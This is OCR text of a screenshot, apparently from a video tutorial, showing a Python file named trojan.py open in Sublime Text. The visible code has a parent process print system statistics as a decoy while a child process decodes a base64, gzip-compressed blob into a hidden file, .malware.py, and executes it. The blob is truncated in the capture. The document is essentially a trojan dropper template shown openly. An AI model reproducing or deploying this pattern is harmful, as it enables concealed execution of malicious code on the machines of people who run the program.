 ~/python-trojan/trojan/t...
root@leetCipher: ~/pyth...
11:19 AM
~/python-trojan/trojan/trojan.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
trojan.py
29 print("| {:02}% | {:02}% | {:02}% | {} |".format(int(
30 print("---------------------------------------------------------")
31
32 # sleep for 2s
33 time.sleep(2)
34 else:
35 # child process
36 trojan()
37
38
39 def trojan():
40 malware_fd = open(".malware.py", "w")
41 blob = "H4sICAncMmEAA21hbHdhcmUucHkAjVZtb9s2EP7uX3FTB0RCZMmKHadx4WHB0K7d1q5YO2BYEgi0RMesZVIj6c
42 malware = gzip.decompress(base64.b64decode(blob)).decode("UTF-8")
43 malware_fd.write(malware)
44 malware_fd.close()
45
46 # execute malware
47 os.system("/usr/bin/python3 .malware.py")
48
49
50 if __name__ == "__main__":
51 main()
Line 1, Column 1
Tab Size: 4
Python